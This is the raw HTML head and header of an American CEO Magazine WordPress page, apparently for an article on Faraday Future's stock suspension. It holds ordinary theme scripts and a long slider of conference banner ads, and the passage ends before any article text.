<script src="https://americanceomag.com/wp-content/themes/sinatra/assets/js/vendors/flexibility.min.js?ver=1.2.1" id="sinatra-flexibility-js"></script>
<script id="sinatra-flexibility-js-after">
flexibility(document.documentElement);
</script>
<![endif]-->
<script id="wpstg-global-js-extra">
var wpstg = {"nonce":"d28249eff7"};
</script>
<script src="https://americanceomag.com/wp-content/plugins/wp-staging/assets/js/dist/wpstg-blank-loader.js?ver=6.6.1" id="wpstg-global-js"></script>
<link rel="https://api.w.org/" href="https://americanceomag.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://americanceomag.com/wp-json/wp/v2/posts/6032" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://americanceomag.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.1" />
<link rel='shortlink' href='https://americanceomag.com/?p=6032' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://americanceomag.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Famericanceomag.com%2Ffaraday-future-stock-suspended-after-5240-surge-in-4-days%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://americanceomag.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Famericanceomag.com%2Ffaraday-future-stock-suspended-after-5240-surge-in-4-days%2F&#038;format=xml" />
<!-- start Simple Custom CSS and JS -->
<style>
/* Add your CSS code here.

For example:
.example {
    color: red;
}

For brushing up on your CSS knowledge, check out http://www.w3schools.com/css/css_syntax.asp

End of comment */ 

#contact, #advertisewithus, #writeanarticle, .magazine {
    cursor: pointer;
}

.header-form{
	height: 75px;
}</style>
<!-- end Simple Custom CSS and JS -->
<link rel="pingback" href="https://americanceomag.com/xmlrpc.php">
<meta name="theme-color" content="#3857F1"><meta name="generator" content="Elementor 3.21.3; features: e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<link rel="icon" href="https://americanceomag.com/wp-content/uploads/2023/06/cropped-512-32x32.png" sizes="32x32" />
<link rel="icon" href="https://americanceomag.com/wp-content/uploads/2023/06/cropped-512-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://americanceomag.com/wp-content/uploads/2023/06/cropped-512-180x180.png" />
<meta name="msapplication-TileImage" content="https://americanceomag.com/wp-content/uploads/2023/06/cropped-512-270x270.png" />
<style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-background-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;

				}
			</style></head>

<body class="post-template post-template-elementor_header_footer single single-post postid-6032 single-format-standard wp-custom-logo wp-embed-responsive ehf-header ehf-footer ehf-template-sinatra ehf-stylesheet-sinatra sinatra-topbar__separators-regular sinatra-layout__fw-contained sinatra-header-layout-1 sinatra-menu-animation-underline sinatra-header__separators-none si-single-title-in-content narrow-content si-page-title-align-left comments-open sinatra-no-sidebar entry-media-hover-style-1 sinatra-copyright-layout-1 si-input-supported validate-comment-form si-menu-accessibility elementor-default elementor-template-full-width elementor-kit-4 elementor-page elementor-page-6032">


<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	
	<header id="masthead" class="site-header" role="banner" itemtype="https://schema.org/WPHeader" itemscope="itemscope">
				<header id="masthead" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
			<p class="main-title bhf-hidden" itemprop="headline"><a href="https://americanceomag.com" title="American CEO Magazine" rel="home">American CEO Magazine</a></p>
					<div data-elementor-type="wp-post" data-elementor-id="7" class="elementor elementor-7">
				<div class="elementor-element elementor-element-518e6d37 e-con-full e-flex e-con e-parent" data-id="518e6d37" data-element_type="container">
		<div class="elementor-element elementor-element-50b37a56 e-con-full e-flex e-con e-child" data-id="50b37a56" data-element_type="container">
				<div class="elementor-element elementor-element-efc3e27 elementor-widget elementor-widget-image" data-id="efc3e27" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.21.0 - 25-04-2024 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>											<a href="https://americanceomag.com/">
							<img fetchpriority="high" width="1912" height="450" src="https://americanceomag.com/wp-content/uploads/2023/06/American-CEO-Logo-color.png" class="attachment-full size-full wp-image-349" alt="" srcset="https://americanceomag.com/wp-content/uploads/2023/06/American-CEO-Logo-color.png 1912w, https://americanceomag.com/wp-content/uploads/2023/06/American-CEO-Logo-color-300x71.png 300w, https://americanceomag.com/wp-content/uploads/2023/06/American-CEO-Logo-color-1024x241.png 1024w, https://americanceomag.com/wp-content/uploads/2023/06/American-CEO-Logo-color-768x181.png 768w, https://americanceomag.com/wp-content/uploads/2023/06/American-CEO-Logo-color-1536x362.png 1536w" sizes="(max-width: 1912px) 100vw, 1912px" />								</a>
													</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-2a52d31d e-con-full e-flex e-con e-child" data-id="2a52d31d" data-element_type="container">
				<div class="elementor-element elementor-element-fe3b393 elementor-align-center bdt-navigation-type-arrows elementor-widget elementor-widget-bdt-slider" data-id="fe3b393" data-element_type="widget" data-widget_type="bdt-slider.default">
				<div class="elementor-widget-container">
					<div id="bdt-slider-fe3b393" class="bdt-slider bdt-arrows-align-center" data-settings="{&quot;autoplay&quot;:{&quot;delay&quot;:5000},&quot;loop&quot;:true,&quot;speed&quot;:500,&quot;effect&quot;:&quot;slide&quot;,&quot;navigation&quot;:{&quot;nextEl&quot;:&quot;#bdt-slider-fe3b393 .bdt-navigation-next&quot;,&quot;prevEl&quot;:&quot;#bdt-slider-fe3b393 .bdt-navigation-prev&quot;},&quot;pagination&quot;:{&quot;el&quot;:&quot;#bdt-slider-fe3b393 .swiper-pagination&quot;,&quot;type&quot;:&quot;&quot;,&quot;clickable&quot;:&quot;true&quot;,&quot;dynamicBullets&quot;:false},&quot;scrollbar&quot;:{&quot;el&quot;:&quot;#bdt-slider-fe3b393 .swiper-scrollbar&quot;,&quot;hide&quot;:&quot;true&quot;}}">
			<div class="swiper swiper-container">
						<div class="swiper-wrapper">
						
								<div class="bdt-slide-item swiper-slide bdt-slide-effect-left">

					
													<div class="bdt-slider-image-wrapper">
								<img width="728" height="90" src="https://americanceomag.com/wp-content/uploads/2023/06/DHIS_728x90_finaldays.jpg" class="bdt-cover" alt="" data-bdt-cover="1" decoding="async" srcset="https://americanceomag.com/wp-content/uploads/2023/06/DHIS_728x90_finaldays.jpg 728w, https://americanceomag.com/wp-content/uploads/2023/06/DHIS_728x90_finaldays-300x37.jpg 300w" sizes="(max-width: 728px) 100vw, 728px" />							</div>
						
						<div class="bdt-slide-desc bdt-position-large bdt-position-center bdt-position-z-index">

							
							
															<div class="bdt-slide-link-wrapper">
									<a class="bdt-slide-link " href="https://stage.dhis.net/west" target="_blank">

										Click Here
																			</a>
								</div>
													</div>

					
				</div>
			
								<div class="bdt-slide-item swiper-slide bdt-slide-effect-left">

					
													<div class="bdt-slider-image-wrapper">
								<img width="728" height="90" src="https://americanceomag.com/wp-content/uploads/2023/06/728X90-1.jpg" class="bdt-cover" alt="" data-bdt-cover="1" decoding="async" srcset="https://americanceomag.com/wp-content/uploads/2023/06/728X90-1.jpg 728w, https://americanceomag.com/wp-content/uploads/2023/06/728X90-1-300x37.jpg 300w" sizes="(max-width: 728px) 100vw, 728px" />							</div>
						
						<div class="bdt-slide-desc bdt-position-large bdt-position-center bdt-position-z-index">

							
							
															<div class="bdt-slide-link-wrapper">
									<a class="bdt-slide-link " href="https://transportation-conference.com/delegate_packages/" target="_blank">

										Click Here
																			</a>
								</div>
													</div>

					
				</div>
			
								<div class="bdt-slide-item swiper-slide bdt-slide-effect-left">

					
													<div class="bdt-slider-image-wrapper">
								<img loading="lazy" width="728" height="90" src="https://americanceomag.com/wp-content/uploads/2023/06/728X90-2.jpg" class="bdt-cover" alt="" data-bdt-cover="1" decoding="async" srcset="https://americanceomag.com/wp-content/uploads/2023/06/728X90-2.jpg 728w, https://americanceomag.com/wp-content/uploads/2023/06/728X90-2-300x37.jpg 300w" sizes="(max-width: 728px) 100vw, 728px" />							</div>
						
						<div class="bdt-slide-desc bdt-position-large bdt-position-center bdt-position-z-index">

							
							
															<div class="bdt-slide-link-wrapper">
									<a class="bdt-slide-link " href="https://container-shipping-conference.com/delegate_packages/" target="_blank">

										Click Here
																			</a>
								</div>
													</div>

					
				</div>
			
								<div class="bdt-slide-item swiper-slide bdt-slide-effect-left">

					
													<div class="bdt-slider-image-wrapper">
								<img loading="lazy" width="728" height="90" src="https://americanceomag.com/wp-content/uploads/2023/06/728X90-3.jpg" class="bdt-cover" alt="" data-bdt-cover="1" decoding="async" srcset="https://americanceomag.com/wp-content/uploads/2023/06/728X90-3.jpg 728w, https://americanceomag.com/wp-content/uploads/2023/06/728X90-3-300x37.jpg 300w" sizes="(max-width: 728px) 100vw, 728px" />							</div>
						
						<div class="bdt-slide-desc bdt-position-large bdt-position-center bdt-position-z-index">

							
							
															<div class="bdt-slide-link-wrapper">
									<a class="bdt-slide-link " href="https://digital-transformation-conference.com/delegate-packages/" target="_blank">

										Click Here
																			</a>
								</div>
													</div>

					
				</div>
			
								<div class="bdt-slide-item swiper-slide bdt-slide-effect-left">

					
													<div class="bdt-slider-image-wrapper">
								<img loading="lazy" width="728" height="90" src="https://americanceomag.com/wp-content/uploads/2023/06/728X90-4.jpg" class="bdt-cover" alt="" data-bdt-cover="1" decoding="async" srcset="https://americanceomag.com/wp-content/uploads/2023/06/728X90-4.jpg 728w, https://americanceomag.com/wp-content/uploads/2023/06/728X90-4-300x37.jpg 300w" sizes="(max-width: 728px) 100vw, 728px" />							</div>
						
						<div class="bdt-slide-desc bdt-position-large bdt-position-center bdt-position-z-index">

							
							
															<div class="bdt-slide-link-wrapper">
									<a class="bdt-slide-link " href="https://digital-twin-conference.com/delegate_packages/" target="_blank">

										Click Here
																			</a>
								</div>
													</div>

					
				</div>
			
								<div class="bdt-slide-item swiper-slide bdt-slide-effect-left">

					
													<div class="bdt-slider-image-wrapper">
								<img loading="lazy" width="728" height="90" src="https://americanceomag.com/wp-content/uploads/2023/06/728X90-5.jpg" class="bdt-cover" alt="" data-bdt-cover="1" decoding="async" srcset="https://americanceomag.com/wp-content/uploads/2023/06/728X90-5.jpg 728w, https://americanceomag.com/wp-content/uploads/2023/06/728X90-5-300x37.jpg 300w" sizes="(max-width: 728px) 100vw, 728px" />							</div>
						
						<div class="bdt-slide-desc bdt-position-large bdt-position-center bdt-position-z-index">

							
							
															<div class="bdt-slide-link-wrapper">
									<a class="bdt-slide-link " href="https://ogad-conference.com/delegate_packages/" target="_blank">

										Click Here
																			</a>
								</div>
													</div>

					
				</div>
			
								<div class="bdt-slide-item swiper-slide bdt-slide-effect-left">

					
													<div class="bdt-slider-image-wrapper">
								<img loading="lazy" width="728" height="90" src="https://americanceomag.com/wp-content/uploads/2023/06/728X90-6.jpg" class="bdt-cover" alt="" data-bdt-cover="1" decoding="async" srcset="https://americanceomag.com/wp-content/uploads/2023/06/728X90-6.jpg 728w, https://americanceomag.com/wp-content/uploads/2023/06/728X90-6-300x37.jpg 300w" sizes="(max-width: 728px) 100vw, 728px" />							</div>
						
						<div class="bdt-slide-desc bdt-position-large bdt-position-center bdt-position-z-index">

							
							
															<div class="bdt-slide-link-wrapper">
									<a class="bdt-slide-link " href="https://supplychain-conference.com/delegate_packages/" target="_blank">

										Click Here
																			</a>
								</div>
													</div>

					
				</div>
			
								<div class="bdt-slide-item swiper-slide bdt-slide-effect-left">

					
													<div class="bdt-slider-image-wrapper">
								<img loading="lazy" width="728" height="90" src="https://americanceomag.com/wp-content/uploads/2023/06/728X90-7.jpg" class="bdt-cover" alt="" data-bdt-cover="1" decoding="async" srcset="https://americanceomag.com/wp-content/uploads/2023/06/728X90-7.jpg 728w, https://americanceomag.com/wp-content/uploads/2023/06/728X90-7-300x37.jpg 300w" sizes="(max-width: 728px) 100vw, 728px" />							</div>
						
						<div class="bdt-slide-desc bdt-position-large bdt-position-center bdt-position-z-index">

							
							
															<div class="bdt-slide-link-wrapper">
									<a class="bdt-slide-link " href="https://visibility-conference.com/delegate_packages/" target="_blank">

										Click Here
																			</a>
								</div>
													</div>

					
				</div>
			
								<div class="bdt-slide-item swiper-slide bdt-slide-effect-left">

					
													<div class="bdt-slider-image-wrapper">
								<img loading="lazy" width="728" height="90" src="https://americanceomag.com/wp-content/uploads/2023/06/728x90-banner.png" class="bdt-cover" alt="" data-bdt-cover="1" decoding="async" srcset="https://americanceomag.com/wp-content/uploads/2023/06/728x90-banner.png 728w, https://americanceomag.com/wp-content/uploads/2023/06/728x90-banner-300x37.png 300w" sizes="(max-width: 728px) 100vw, 728px" />							</div>
						
						<div class="bdt-slide-desc bdt-position-large bdt-position-center bdt-position-z-index">

							
							
															<div class="bdt-slide-link-wrapper">
									<a class="bdt-slide-link " href="https://dubai.stepconference.com/" target="_blank">

										Click Here
																			</a>
								</div>
													</div>

					
				</div>
			
								<div class="bdt-slide-item swiper-slide bdt-slide-effect-left">

					
													<div class="bdt-slider-image-wrapper">
								<img loading="lazy" width="728" height="90" src="https://americanceomag.com/wp-content/uploads/2023/06/typ_728x90.jpg" class="bdt-cover" alt="" data-bdt-cover="1" decoding="async" srcset="https://americanceomag.com/wp-content/uploads/2023/06/typ_728x90.jpg 728w, https://americanceomag.com/wp-content/uploads/2023/06/typ_728x90-300x37.jpg 300w" sizes="(max-width: 728px) 100vw, 728px" />							</div>
						
						<div class="bdt-slide-desc bdt-position-large bdt-position-center bdt-position-z-index">

							
							
															<div class="bdt-slide-link-wrapper">
									<a class="bdt-slide-link " href="https://sh.bgs.group/137" target="_blank">

										Click Here
																			</a>
								</div>
													</div>

					
				</div>
			
								<div class="bdt-slide-item swiper-slide bdt-slide-effect-left">

					
													<div class="bdt-slider-image-wrapper">
								<img loading="lazy" width="2500" height="309" src="https://americanceomag.com/wp-content/uploads/2023/06/12028_AFX_IATF2023_EGYPT_Web-Banner_728x90px_L_EN_V1-Copy.png" class="bdt-cover" alt="" data-bdt-cover="1" decoding="async" srcset="https://americanceomag.com/wp-content/uploads/2023/06/12028_AFX_IATF2023_EGYPT_Web-Banner_728x90px_L_EN_V1-Copy.png 2500w, https://americanceomag.com/wp-content/uploads/2023/06/12028_AFX_IATF2023_EGYPT_Web-Banner_728x90px_L_EN_V1-Copy-300x37.png 300w, https://americanceomag.com/wp-content/uploads/2023/06/12028_AFX_IATF2023_EGYPT_Web-Banner_728x90px_L_EN_V1-Copy-1024x127.png 1024w, https://americanceomag.com/wp-content/uploads/2023/06/12028_AFX_IATF2023_EGYPT_Web-Banner_728x90px_L_EN_V1-Copy-768x95.png 768w, https://americanceomag.com/wp-content/uploads/2023/06/12028_AFX_IATF2023_EGYPT_Web-Banner_728x90px_L_EN_V1-Copy-1536x190.png 1536w, https://americanceomag.com/wp-content/uploads/2023/06/12028_AFX_IATF2023_EGYPT_Web-Banner_728x90px_L_EN_V1-Copy-2048x253.png 2048w" sizes="(max-width: 2500px) 100vw, 2500px" />							</div>
						
						<div class="bdt-slide-desc bdt-position-large bdt-position-center bdt-position-z-index">

							
							
															<div class="bdt-slide-link-wrapper">
									<a class="bdt-slide-link " href="https://www.intrafricantradefair.com/" target="_blank">

										Click Here
																			</a>
								</div>
													</div>

					
				</div>
			
								<div class="bdt-slide-item swiper-slide bdt-slide-effect-left">

					
													<div class="bdt-slider-image-wrapper">
								<img loading="lazy" width="728" height="90" src="https://americanceomag.com/wp-content/uploads/2023/06/728_90-EME-Outlook.jpg" class="bdt-cover" alt="" data-bdt-cover="1" decoding="async" srcset="https://americanceomag.com/wp-content/uploads/2023/06/728_90-EME-Outlook.jpg 728w, https://americanceomag.com/wp-content/uploads/2023/06/728_90-EME-Outlook-300x37.jpg 300w" sizes="(max-width: 728px) 100vw, 728px" />							</div>
						
						<div class="bdt-slide-desc bdt-position-large bdt-position-center bdt-position-z-index">

							
							
															<div class="bdt-slide-link-wrapper">
									<a class="bdt-slide-link " href="https://sh.bgs.group/x3" target="_blank">

										Click Here
																			</a>
								</div>
													</div>

					
				</div>
			
								<div class="bdt-slide-item swiper-slide bdt-slide-effect-left">

					
													<div class="bdt-slider-image-wrapper">
								<img loading="lazy" width="728" height="90" src="https://americanceomag.com/wp-content/uploads/2023/06/728x90-leader-board.jpg" class="bdt-cover" alt="" data-bdt-cover="1" decoding="async" srcset="https://americanceomag.com/wp-content/uploads/2023/06/728x90-leader-board.jpg 728w, https://americanceomag.com/wp-content/uploads/2023/06/728x90-leader-board-300x37.jpg 300w" sizes="(max-width: 728px) 100vw, 728px" />							</div>
						
						<div class="bdt-slide-desc bdt-position-large bdt-position-center bdt-position-z-index">

							
							
															<div class="bdt-slide-link-wrapper">
									<a class="bdt-slide-link " href="https://nursingworldconference.com/" target="_blank">

										Click Here
																			</a>
								</div>
													</div>

					
				</div>
			
								<div class="bdt-slide-item swiper-slide bdt-slide-effect-left">

					
													<div class="bdt-slider-image-wrapper">
								<img loading="lazy" width="663" height="128" src="https://americanceomag.com/wp-content/uploads/2023/08/WhatsApp-Image-2023-08-02-at-19.44.11.jpeg" class="bdt-cover" alt="" data-bdt-cover="1" decoding="async" srcset="https://americanceomag.com/wp-content/uploads/2023/08/WhatsApp-Image-2023-08-02-at-19.44.11.jpeg 663w, https://americanceomag.com/wp-content/uploads/2023/08/WhatsApp-Image-2023-08-02-at-19.44.11-300x58.jpeg 300w" sizes="(max-width: 663px) 100vw, 663px" />							</div>
						
						<div class="bdt-slide-desc bdt-position-large bdt-position-center bdt-position-z-index">

							
							
															<div class="bdt-slide-link-wrapper">
									<a class="bdt-slide-link " href="https://www.spacetechexpo-europe.com/register-now?utm_source=ceo_outlook_banner&#038;utm_medium=banner&#038;utm_campaign=BRE23_Partners" target="_blank">

										Click Here
																			</a>
								</div>
													</div>

					
				</div>
			
								<div class="bdt-slide-item swiper-slide bdt-slide-effect-left">

					
													<div class="bdt-slider-image-wrapper">
								<img loading="lazy" width="728" height="90" src="https://americanceomag.com/wp-content/uploads/2023/06/MSDC-MEDCOM-Flyer_728x90_Web.jpg" class="bdt-cover" alt="" data-bdt-cover="1" decoding="async" srcset="https://americanceomag.com/wp-content/uploads/2023/06/MSDC-MEDCOM-Flyer_728x90_Web.jpg 728w, https://americanceomag.com/wp-content/uploads/2023/06/MSDC-MEDCOM-Flyer_728x90_Web-300x37.jpg 300w" sizes="(max-width: 728px) 100vw, 728px" />							</div>
						
						<div class="bdt-slide-desc bdt-position-large bdt-position-center bdt-position-z-index">

							
							
															<div class="bdt-slide-link-wrapper">
									<a class="bdt-slide-link " href="https://mediaconference.co/" target="_blank">

										Click Here
																			</a>
								</div>
													</div>

					
				</div>
			
								<div class="bdt-slide-item swiper-slide bdt-slide-effect-left">

					
													<div class="bdt-slider-image-wrapper">
								<img loading="lazy" width="728" height="90" src="https://americanceomag.com/wp-content/uploads/2023/07/728-x-90_.jpg" class="bdt-cover" alt="" data-bdt-cover="1" decoding="async" srcset="https://americanceomag.com/wp-content/uploads/2023/07/728-x-90_.jpg 728w, https://americanceomag.com/wp-content/uploads/2023/07/728-x-90_-300x37.jpg 300w" sizes="(max-width: 728px) 100vw, 728px" />							</div>
						
						<div class="bdt-slide-desc bdt-position-large bdt-position-center bdt-position-z-index">

							
							
															<div class="bdt-slide-link-wrapper">
									<a class="bdt-slide-link " href="https://meenterpriseai.com/" target="_blank">

										Click Here
																			</a>
								</div>
													</div>

					
				</div>
			
								<div class="bdt-slide-item swiper-slide bdt-slide-effect-left">

					
													<div class="bdt-slider-image-wrapper">
								<img loading="lazy" width="730" height="91" src="https://americanceomag.com/wp-content/uploads/2023/06/2023_filtxpo_register_banner_ad_728x90px.gif" class="bdt-cover" alt="" data-bdt-cover="1" decoding="async" />							</div>
						
						<div class="bdt-slide-desc bdt-position-large bdt-position-center bdt-position-z-index">

							
							
															<div class="bdt-slide-link-wrapper">
									<a class="bdt-slide-link " href="https://www.inda.org/the-global-filtration-industry-will-connect-at-filtxpo-2023/" target="_blank">

										Click Here
																			</a>
								</div>
													</div>

					
				</div>
			
								<div class="bdt-slide-item swiper-slide bdt-slide-effect-left">

					
													<div class="bdt-slider-image-wrapper">
								<img loading="lazy" width="728" height="90" src="https://americanceomag.com/wp-content/uploads/2023/06/CSCMP23-0036_Web-Banners_728x90.P2.jpg" class="bdt-cover" alt="" data-bdt-cover="1" decoding="async" srcset="https://americanceomag.com/wp-content/uploads/2023/06/CSCMP23-0036_Web-Banners_728x90.P2.jpg 728w, https://americanceomag.com/wp-content/uploads/2023/06/CSCMP23-0036_Web-Banners_728x90.P2-300x37.jpg 300w" sizes="(max-width: 728px) 100vw, 728px" />							</div>
						
						<div class="bdt-slide-desc bdt-position-large bdt-position-center bdt-position-z-index">

							
							
															<div class="bdt-slide-link-wrapper">
									<a class="bdt-slide-link " href="https://www.cscmpedge.org/website/48864/?utm_source=barter&#038;utm_medium=website&#038;utm_campaign=CCSMP23-0036&#038;utm_id=AmericanCEO" target="_blank">

										Click Here
																			</a>
								</div>
													</div>

					
				</div>
			
								<div class="bdt-slide-item swiper-slide bdt-slide-effect-left">

					
													<div class="bdt-slider-image-wrapper">
								<img loading="lazy" width="940" height="116" src="https://americanceomag.com/wp-content/uploads/2023/06/WhatsApp-Image-2023-07-10-at-10.55.59.jpeg" class="bdt-cover" alt="" data-bdt-cover="1" decoding="async" srcset="https://americanceomag.com/wp-content/uploads/2023/06/WhatsApp-Image-2023-07-10-at-10.55.59.jpeg 940w, https://americanceomag.com/wp-content/uploads/2023/06/WhatsApp-Image-2023-07-10-at-10.55.59-300x37.jpeg 300w, https://americanceomag.com/wp-content/uploads/2023/06/WhatsApp-Image-2023-07-10-at-10.55.59-768x95.jpeg 768w" sizes="(max-width: 940px) 100vw, 940px" />							</div>
						
						<div class="bdt-slide-desc bdt-position-large bdt-position-center bdt-position-z-index">

							
							
															<div class="bdt-slide-link-wrapper">
									<a class="bdt-slide-link " href="https://food-chemistry-technology-conferences.magnusgroup.org/" target="_blank">

										Click Here
																			</a>
								</div>
													</div>

					
				</div>
			
								<div class="bdt-slide-item swiper-slide bdt-slide-effect-left">

					
													<div class="bdt-slider-image-wrapper">
								<img loading="lazy" width="729" height="91" src="https://americanceomag.com/wp-content/uploads/2023/07/Software-Architecture-fwdays_728_90.jpg" class="bdt-cover" alt="" data-bdt-cover="1" decoding="async" srcset="https://americanceomag.com/wp-content/uploads/2023/07/Software-Architecture-fwdays_728_90.jpg 729w, https://americanceomag.com/wp-content/uploads/2023/07/Software-Architecture-fwdays_728_90-300x37.jpg 300w" sizes="(max-width: 729px) 100vw, 729px" />							</div>
						
						<div class="bdt-slide-desc bdt-position-large bdt-position-center bdt-position-z-index">

							
							
															<div class="bdt-slide-link-wrapper">
									<a class="bdt-slide-link " href="https://fwdays.com/en/event/architecture-fwdays-2023" target="_blank">

										Click Here
																			</a>
								</div>
													</div>

					
				</div>
			
								<div class="bdt-slide-item swiper-slide bdt-slide-effect-left">

					
													<div class="bdt-slider-image-wrapper">
								<img loading="lazy" width="1920" height="237" src="https://americanceomag.com/wp-content/uploads/2023/07/728x90.png" class="bdt-cover" alt="" data-bdt-cover="1" decoding="async" srcset="https://americanceomag.com/wp-content/uploads/2023/07/728x90.png 1920w, https://americanceomag.com/wp-content/uploads/2023/07/728x90-300x37.png 300w, https://americanceomag.com/wp-content/uploads/2023/07/728x90-1024x126.png 1024w, https://americanceomag.com/wp-content/uploads/2023/07/728x90-768x95.png 768w, https://americanceomag.com/wp-content/uploads/2023/07/728x90-1536x190.png 1536w" sizes="(max-width: 1920px) 100vw, 1920px" />							</div>
						
						<div class="bdt-slide-desc bdt-position-large bdt-position-center bdt-position-z-index">

							
							
															<div class="bdt-slide-link-wrapper">
									<a class="bdt-slide-link " href="https://bigdataconference.eu/" target="_blank">

										Click Here
																			</a>
								</div>
													</div>

					
				</div>
			
								<div class="bdt-slide-item swiper-slide bdt-slide-effect-left">

					
													<div class="bdt-slider-image-wrapper">
								<img loading="lazy" width="1920" height="237" src="https://americanceomag.com/wp-content/uploads/2023/07/728x90-1.png" class="bdt-cover" alt="" data-bdt-cover="1" decoding="async" srcset="https://americanceomag.com/wp-content/uploads/2023/07/728x90-1.png 1920w, https://americanceomag.com/wp-content/uploads/2023/07/728x90-1-300x37.png 300w, https://americanceomag.com/wp-content/uploads/2023/07/728x90-1-1024x126.png 1024w, https://americanceomag.com/wp-content/uploads/2023/07/728x90-1-768x95.png 768w, https://americanceomag.com/wp-content/uploads/2023/07/728x90-1-1536x190.png 1536w" sizes="(max-width: 1920px) 100vw, 1920px" />							</div>
						
						<div class="bdt-slide-desc bdt-position-large bdt-position-center bdt-position-z-index">

							
							
															<div class="bdt-slide-link-wrapper">
									<a class="bdt-slide-link " href="https://testcon.lt/" target="_blank">

										Click Here
																			</a>
								</div>
													</div>

					
				</div>
			
								<div class="bdt-slide-item swiper-slide bdt-slide-effect-left">

					
													<div class="bdt-slider-image-wrapper">
								<img loading="lazy" width="728" height="90" src="https://americanceomag.com/wp-content/uploads/2023/06/Social-media-Quantum-Tech-Boston-2023-728-×-90px-1.png" class="bdt-cover" alt="" data-bdt-cover="1" decoding="async" srcset="https://americanceomag.com/wp-content/uploads/2023/06/Social-media-Quantum-Tech-Boston-2023-728-×-90px-1.png 728w, https://americanceomag.com/wp-content/uploads/2023/06/Social-media-Quantum-Tech-Boston-2023-728-×-90px-1-300x37.png 300w" sizes="(max-width: 728px) 100vw, 728px" />							</div>
						
						<div class="bdt-slide-desc bdt-position-large bdt-position-center bdt-position-z-index">

							
							
															<div class="bdt-slide-link-wrapper">
									<a class="bdt-slide-link " href="http://alphaevents.com" target="_blank">

										Click Here
																			</a>
								</div>
													</div>

					
				</div>
			
								<div class="bdt-slide-item swiper-slide bdt-slide-effect-left">

					
													<div class="bdt-slider-image-wrapper">
								<img loading="lazy" width="728" height="90" src="https://americanceomag.com/wp-content/uploads/2023/06/DTW-NA-728x90-4-1.png" class="bdt-cover" alt="" data-bdt-cover="1" decoding="async" srcset="https://americanceomag.com/wp-content/uploads/2023/06/DTW-NA-728x90-4-1.png 728w, https://americanceomag.com/wp-content/uploads/2023/06/DTW-NA-728x90-4-1-300x37.png 300w" sizes="(max-width: 728px) 100vw, 728px" />							</div>
						
						<div class="bdt-slide-desc bdt-position-large bdt-position-center bdt-position-z-index">

							
							
															<div class="bdt-slide-link-wrapper">
									<a class="bdt-slide-link " href="https://www.digitaltransformation-week.com/northamerica/" target="_blank">

										Click Here
																			</a>
								</div>
													</div>

					
				</div>
			
								<div class="bdt-slide-item swiper-slide bdt-slide-effect-left">

					
													<div class="bdt-slider-image-wrapper">
								<img loading="lazy" width="728" height="90" src="https://americanceomag.com/wp-content/uploads/2023/06/Cyber-EU-728-x90-1.png" class="bdt-cover" alt="" data-bdt-cover="1" decoding="async" srcset="https://americanceomag.com/wp-content/uploads/2023/06/Cyber-EU-728-x90-1.png 728w, https://americanceomag.com/wp-content/uploads/2023/06/Cyber-EU-728-x90-1-300x37.png 300w" sizes="(max-width: 728px) 100vw, 728px" />							</div>
						
						<div class="bdt-slide-desc bdt-position-large bdt-position-center bdt-position-z-index">

							
							
															<div class="bdt-slide-link-wrapper">
									<a class="bdt-slide-link " href="https://www.cybersecuritycloudexpo.com/europe/" target="_blank">

										Click Here
																			</a>
								</div>
													</div>

					
				</div>
			
								<div class="bdt-slide-item swiper-slide bdt-slide-effect-left">

					
													<div class="bdt-slider-image-wrapper">
								<img loading="lazy" width="728" height="90" src="https://americanceomag.com/wp-content/uploads/2023/06/AI-in-Healthcare-Summit-728-x-90-1.png" class="bdt-cover" alt="" data-bdt-cover="1" decoding="async" srcset="https://americanceomag.com/wp-content/uploads/2023/06/AI-in-Healthcare-Summit-728-x-90-1.png 728w, https://americanceomag.com/wp-content/uploads/2023/06/AI-in-Healthcare-Summit-728-x-90-1-300x37.png 300w" sizes="(max-width: 728px) 100vw, 728px" />							</div>
						
						<div class="bdt-slide-desc bdt-position-large bdt-position-center bdt-position-z-index">

							
							
															<div class="bdt-slide-link-wrapper">
									<a class="bdt-slide-link " href="https://boston-ai-healthcare.re-work.co/" target="_blank">

										Click Here
																			</a>
								</div>
													</div>

					
				</div>
			
								<div class="bdt-slide-item swiper-slide bdt-slide-effect-left">

					
													<div class="bdt-slider-image-wrapper">
